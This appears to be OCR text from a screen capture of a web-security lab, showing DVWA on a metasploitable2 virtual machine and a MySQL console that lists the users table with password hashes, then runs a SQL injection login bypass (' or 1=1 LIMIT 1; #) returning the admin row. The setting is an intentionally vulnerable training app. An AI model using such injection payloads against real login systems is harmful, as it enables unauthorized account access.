 Applications Places VirtualBox Mon Jul 17, 17:11:38 1 en
root@CHIMERA: ~/Materials/8_WebAttacks/5_Proxies
File Edit View Search Terminal Help
Damn Vulnerable Web App (DVWA) - Login - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable We...
192.168.56.101/
metasploitable2 [Running] - Oracle VM VirtualBox
| 3 | Hack | Me | 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b
| dvwa/hackable/users/1337.jpg |
| 4 | Pablo | Picasso | pablo | 0d107d09f5bbe40cade3de5c71e9e9b7
| dvwa/hackable/users/pablo.jpg |
| 5 | Bob | Smith | smithy | 5f4dcc3b5aa765d61d8327deb882cf99
| dvwa/hackable/users/smithy.jpg |
5 rows in set (0.00 sec)
mysql> select * from users where user = '' or 1=1 LIMIT 1; # ' and password = '1
2345';
| user_id | first_name | last_name | user | password |
avatar |
| 1 | admin | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 |
dvwa/hackable/users/admin.jpg |
1 row in set (0.00 sec)
mysql> _
Damn Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project